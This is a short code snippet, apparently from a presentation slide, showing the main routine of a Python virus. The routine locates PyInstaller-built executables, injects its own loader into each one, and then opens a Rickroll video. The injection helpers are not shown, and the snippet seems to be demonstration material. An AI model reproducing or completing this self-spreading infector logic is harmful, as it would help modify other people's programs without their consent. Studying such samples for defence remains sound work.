 68 def main():
69 global MY_EXECUTABLE
70 # Step 1 - find our targets
71 pyis = find_pyinstallers()
72 print("> We will infect these executables: ", pyis)
73 # Step 2 - find our loader
74 find_myself()
75 if not MY_EXECUTABLE:
76 print("> I did not find myself")
77 return 1
78 for path in pyis:
79 #  Step 3 - replace loaders
80 inject_myself(path)
81 # Step 4 - run Rick Ashley
82 os.system("start \"\" https://www.youtube.com/watch?v=dQw4w9WgXcQ")
83
84
85 if __name__ == "__main__":
86 main()